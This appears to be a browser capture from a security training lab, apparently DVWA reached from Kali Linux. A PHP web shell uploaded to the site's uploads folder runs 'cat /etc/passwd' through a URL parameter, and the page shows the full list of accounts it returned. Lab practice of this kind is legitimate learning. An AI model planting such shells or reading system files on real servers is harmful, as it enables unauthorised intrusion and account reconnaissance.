 dvwa.st.kr/hackable/uploads/attack.php?cmd=cat /etc/passw 90%

Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec

root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin _apt:x:42:65534::/nonexistent:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-network:x:998:998:systemd Network Management:/:/usr/sbin/nologin usbmux:x:100:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin systemd-timesync:x:997:997:systemd Time Synchronization:/:/usr/sbin/nologin dhcpcd:x:101:65534:DHCP Client Daemon,,,:/usr/lib/dhcpcd:/bin/false messagebus:x:102:102::/nonexistent:/usr/sbin/nologin systemd-resolve:x:992:992:systemd Resolver:/:/usr/sbin/nologin pollinate:x:103:1::/var/cache/pollinate:/bin/false polkitd:x:991:991:User for polkitd:/:/usr/sbin/nologin syslog:x:104:104::/nonexistent:/usr/sbin/nologin uuidd:x:105:105::/run/uuidd:/usr/sbin/nologin tcpdump:x:106:107::/nonexistent:/usr/sbin/nologin tss:x:107:108:TPM software stack,,,:/var/lib/tpm:/bin/false landscape:x:108:109::/var/lib/landscape:/usr/sbin/nologin fwupd-refresh:x:989:989:Firmware update daemon:/var/lib/fwupd:/usr/sbin/nologin sshd:x:109:65534::/run/sshd:/usr/sbin/nologin master:x:1000:1000:master:/home/master:/bin/bash mysql:x:110:110:MySQL Server,,,:/nonexistent:/bin/false dhcpd:x:111:112::/run:/usr/sbin/nologin _rpc:x:112:65534::/run/rpcbind:/usr/sbin/nologin statd:x:113:65534::/var/lib/nfs:/usr/sbin/nologin bind:x:114:113::/var/cache/bind:/usr/sbin/nologin smmta:x:115:114:Mail Transfer Agent,,,:/var/lib/sendmail:/usr/sbin/nologin smmsp:x:116:115:Mail Submission Program,,,:/var/lib/sendmail:/usr/sbin/nologin _mta-sts:x:117:116::/var/lib/mta-sts/:/usr/sbin/nologin dovecot:x:118:117:Dovecot mail server,,,:/usr/lib/dovecot:/usr/sbin/nologin dovenull:x:119:118:Dovecot login user,,,:/nonexistent:/usr/sbin/nologin ftp:x:120:119:ftp daemon,,,:/srv/ftp:/usr/sbin/nologin tftp:x:121:120:tftp daemon,,,:/srv/tftp:/usr/sbin/nologin xrdp:x:122:121::/run/xrdp:/usr/sbin/nologin st:x:1001:1001:,,,:/home/st:/bin/bash word:x:1002:1002:,,,:/home/word:/bin/bash dvwa:x:1003:1003:,,,:/home/dvwa:/bin/bash web1:x:1004:1004:,,,:/home/web1:/bin/bash web2:x:1005:1005:,,,:/home/web2:/bin/bash

web2:x:1005:1005:,,,:/home/web2:/bin/bash